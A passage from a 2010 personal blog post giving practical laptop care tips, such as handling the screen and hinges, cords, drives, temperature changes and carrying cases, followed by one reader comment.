be less risk of leaving dirt and other stains on the computer. In addition, if you clean your hands before use, you will help reduce wear and tear on the coating of the laptop caused by contact with sweat and small particles that can act upon the laptop's exterior underneath your wrists and fingers.<br /><br />4      Protect the LCD display monitor. When you shut your laptop, make sure there are no small items, such as a pencil or small ear-phones, on the keyboard. These can damage the display screen when shut; the screen will scratch if the item is rough. Close the lid gently and holding from the middle. Closing the lid using only one side causes pressure on that hinge, and over time can cause it to bend and snap.<br /><br />5      Hold and lift the computer by its base, not by its LCD display (the screen). If you lift it by the screen part alone, you could damage the display or the hinges attaching it to the base. The display is also easily scratched or damaged by direct pressure &#8211; avoid placing pressure on it.<br /><br />6      Don't pull on the power cord. Tugging your power cord out from the power socket rather than putting your hand directly on the plug in the socket and pulling can break off the plug or damage the power socket. Also, if you have the power point near your feet, avoid constantly bumping into the plug or you could loosen it and eventually break it.<br /><br />7      Don't roll your chair over the computer cord. Stick the cord onto your desk with tape or a special computer cord tie which can be easily undone when you've finished using the laptop. Always try to keep most of the cord away from the floor or your legs; sometimes you can be so engrossed in what you're doing that you move your legs and forget the cord is there.<br />   <br />8      Plug in accessory devices into their proper slots. Always look at the symbols on the laptop carefully before inserting devices. Jamming a phone line into an Ethernet port or vice versa could damage the sockets, making it impossible to use them again. It is very important to observe this step.<br /><br />9      Handle any removable drives with care. Floppy drives or CD drives that have been removed from your laptop can easily get crushed, dropped or pressed if you are careless. Put them straight into a bag or a storage box/case for safe keeping if you are not putting them back into the laptop.<br /><br />10      Insert drives into their slots carefully and at the correct angle. Pushing the wrong drive into a socket, or at an angle, or even upside down can jam it.<br /><br />11      Check to see if labels are affixed securely before inserting media into your laptop computer. Media such as CDs, DVDs or floppy disks should not have any loose label parts that might jam inside the laptop drive. Never insert undersized CDs, as these can damage the disk player permanently.<br /><br />12      Don't expose your laptop rapid temperature fluctuations. When bringing your laptop indoors during winter, don't turn it on immediately. Instead, let it warm to room temperature first. This will avoid any potential for damage to the disk drive from condensation forming inside the machine.<br /><br />13      Don't leave your laptop in a car. Not only do the insides of cars experience large temperature swings that could damage a laptop, but a laptop (or laptop bag) is an inviting target for a smash and grab thief.<br /><br />14      Have the unit cleaned once a year to remove internal dust. Get this done by a computer professional. If dust accumulates, the system cannot cool itself correctly. Heat can destroy the motherboard.<br /><br />15      Use a properly-sized laptop case. Whatever you use to carry your laptop around in, be it a case, a bag or something you have made yourself, make sure that it it large enough to contain the laptop. This will avoid scratching, squeezing or even potentially dropping it.<br /><br />16      Look into getting a laptop bag Many breaks happen because of laptops being dropped or bumped. A bag greatly reduces the risk of damage.<br /><br />17      Use and store in a well circulated area. When your using your laptop, do so in a place that has a constant air-circulation. Lots of people ruin thier laptop by using it in an enclosed area and thus making the laptop overheat. It also helps if you store in a well circulated area.<br /><br />18.     Same goes for battery (If removable) and for your ac adapter/charger, these things do degrade through use and aging but don't expose them to heat or temperature fluctuations as well for it may shorten its life. And most of all just because they are parts, you take them for granted they are as important as your unit since without these you cant use it. And if you are feeling rich, go ahead, suffer the after service madness.<br /><br />To make it short, when using around people BE PARANOID and overprotective of your <a href="http://www.vernongo.com/2010/04/laptop-care-guide.html">Lappy</a> period. But you also have to watch for yourself! :D
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Laptop Care Guide</span>
<img alt='Laptop Care Guide' class='photo' src=''/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Sunday, April 25, 2010
<span class='value-title' title='Sunday, April 25, 2010'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Gadgets' rel='tag'>
Gadgets
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Guide' rel='tag'>
Guide
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/laptops' rel='tag'>
laptops
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Technology' rel='tag'>
Technology
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Tips' rel='tag'>
Tips
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&media=&description=Laptop Care Guide' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2010/04/laptop-care-guide.html&title=Laptop Care Guide' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Tips
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2010/04/cebu-festival-2010-at-south-road.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2010/04/on-facebooks-like-why-not-dislike.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>1 comment</h4>
<span></span>
</div>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5644913839128322677"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://finlust.blogspot.com/" rel="nofollow">rabsin_d</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.vernongo.com/2010/04/laptop-care-guide.html?showComment=1389200955727#c5644913839128322677">January 9, 2014 at 1:09&#8239;AM</a></span></div><p class="comment-content">thanks sa tips...still planning what laptop to buy...hehehe!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5644913839128322677">Reply</a><span class="item-control blog-admin blog-admin pid-1069174654"><a target="_self" href="https://www.blogger.com/comment/delete/5340497769688560877/5644913839128322677">Delete</a></span></span></div><div class="comment-replies"><div id="c5644913839128322677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5644913839128322677-ra" class="thread-chrome thread-expanded"><div></div><div id="c5644913839128322677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5644913839128322677">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5644913839128322677-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="91186378578538589"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=91186378578538589&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/91186378578538589/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2010/04/laptop-care-guide.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
